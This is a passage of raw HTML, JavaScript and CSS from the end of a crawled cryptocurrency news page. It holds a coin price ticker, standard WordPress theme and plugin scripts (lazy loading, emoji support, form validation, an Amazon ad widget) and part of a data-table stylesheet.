data-lazy-src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" /><noscript><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /></noscript><b>Tether <span>(USDT)</span> <span>$ 0.999333</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bnb" data-lazy-src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" /><noscript><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /></noscript><b>BNB <span>(BNB)</span> <span>$ 927.26</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xrp" data-lazy-src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" /><noscript><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /></noscript><b>XRP <span>(XRP)</span> <span>$ 1.96</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="usd-coin" data-lazy-src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" /><noscript><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /></noscript><b>USDC <span>(USDC)</span> <span>$ 0.999702</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="solana" data-lazy-src="https://assets.coingecko.com/coins/images/4128/thumb/solana.png" /><noscript><img src="https://assets.coingecko.com/coins/images/4128/thumb/solana.png" alt="solana" /></noscript><b>Solana <span>(SOL)</span> <span>$ 133.41</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tron" data-lazy-src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /></noscript><b>TRON <span>(TRX)</span> <span>$ 0.310476</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="staked-ether" data-lazy-src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /></noscript><b>Lido Staked Ether <span>(STETH)</span> <span>$ 3,180.92</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dogecoin" data-lazy-src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /></noscript><b>Dogecoin <span>(DOGE)</span> <span>$ 0.128188</span></b></div></li></ul></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696eefa6544ad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.tdi_129 .tdm-descr{text-align:center}}</style>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-full-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7&wpr_t=1768877990' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://cryptoculture.info/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cryptoculture.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cryptoculture.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-rocket-location-hash="d5b4b465296b105e8230e57f9a1ba9d3" class="crypt-footer" id="crypt-3835749333"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "cryptoculture-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "cell phone portable chargers";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "021c0a5ef10470c563c4e8bba3f196e6";
amzn_assoc_search_bar = "true";
amzn_assoc_search_bar_position = "top";
amzn_assoc_title = "Shop Related Products";
</script>
<script type="rocketlazyloadscript" data-rocket-src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US" data-rocket-defer defer></script></div><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_10';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_horiz_menu","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_block_archives","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","nonce":"cc17b31f1a","url":"https:\/\/cryptoculture.info\/2021\/03\/06\/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768877990 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1768877990
body_size: 2704
content:
/*
*
*  Table
*
*
*/

/*
 * Table styles
 */

/* Light theme */
.mcwp-red {
  color: #ea1c0d;
}
.mcwp-green {
  color: #3d8b40;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr {
  background-color: #ffffff;
}
.mcwp-crypto .mcwp-table .dataTable.light {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light th, .mcwp-crypto .mcwp-table .dataTable.light td {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr.odd {
  background-color: #fbfcfd;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr:hover {
  background-color: #f3f4f6;
}
.mcwp-crypto .mcwp-table .dataTable td:last-child {
  text-align: center;
}
/* Light theme */

/* Dark theme */
.mcwp-crypto .mcwp-table .dataTable.dark {
  color: #eee;
  background: #000;
  border: 1px solid #343942;
  table-layout: auto;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr {
  background-color: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark th, .mcwp-crypto .mcwp-table .dataTable.dark td {
  border: 1px solid #17181b;
}
.mcwp-crypto .mcwp-table .dataTable.dark th {
    color: #eee;
    background: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr.odd {
  background-color: rgba(32,35,40,0.5);
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr:hover {
  background-color: rgba(32,35,40,0.8);
}
/* Dark theme */

/* Gloss theme */
.mcwp-crypto .mcwp-table .dataTable.gloss tbody th, .mcwp-crypto .mcwp-table .dataTable.gloss tbody td {
  padding: 16px 20px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss {
  border-spacing: 0 15px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td, .mcwp-crypto .mcwp-table .dataTable.gloss thead tr th {
  text-align: left;
  padding-left: 30px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr {
  background: #fff;
  border: 12px solid #000;
  box-shadow: 0px 0px 3px #aaa, -1px 0px 10px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr:hover {
  background: #faf9fd;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* Gloss theme */

/* No border theme */
.mcwp-crypto .mcwp-table .dataTable.noborder tbody th, .mcwp-crypto .mcwp-table .dataTable.noborder tbody td {
  padding: 16px 20px;
}
